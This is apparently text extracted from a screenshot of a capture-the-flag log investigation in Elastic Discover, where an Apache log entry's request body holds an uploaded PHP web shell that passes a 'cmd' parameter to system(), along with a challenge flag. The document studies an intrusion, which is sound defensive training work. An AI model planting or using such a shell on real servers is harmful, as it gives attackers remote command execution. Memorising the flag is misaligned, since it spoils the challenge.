 Debian 12.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
10.2.14.106
19:55
Discover - Elastic
Lens - Elastic
From Base64 - CyberChef
http.url /admin/upload.ph
10.10.194.221/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:'2023-07-26T00:00:00.000Z',to:'2023-07-26T23:30:00.000Z'))&_a=(columns:!(response.status,http
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
elastic
Find apps, content, and more.
^/
e
D
Discover
Options
New
Open
Share
Alerts
Inspect
Save
apache_logs
Filter your data using KQL syntax
transaction.remote_address: 10.0.2.15
http.url: /admin/upload.php?action=upload
Search field names
0
Selected fields
6
# response.status
k http.url
k request.headers.User-Agent
k transaction.remote_address
k http.method
k request.request_line
Popular fields
10
# response.status
# http.response.status_code
k http.url
k request.headers.User-Agent
k transaction.remote_address
k http.method
k request.request_line
Add a field
1 hit
1
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00
July 26, 2023
Jul 26, 2023 @
Documents
Field statistics
Get the best look at your search results
Add relevant fields, reorder and sort columns, resize rows, and more in the document table.
Take the tour
Dismiss
Columns
1 field sorted
@timestamp
response.status
http.url
Jul 26, 2023 @ 14:29:35.820
302
/admin
/upload.php?action=
Expanded document
View:
Single document
Surrounding documents
k request.body
--------------------------c0e146b780ab8ea1
Content-Disposition: form-data; name="file"; filename="easy-simpl
e-php-webshell.php"
Content-Type: application/octet-stream
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF
']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
// THM{ecb012e53a58818cbd17a924769ec447}
?>
</pre>
</body>
</html>
--------------------------c0e146b780ab8ea1--
=UTF-8"}},"audit_data":{}}
k request.headers.Accept
*/*
Find in page
Highlight All
Match Case
Match Diacritics
Whole Words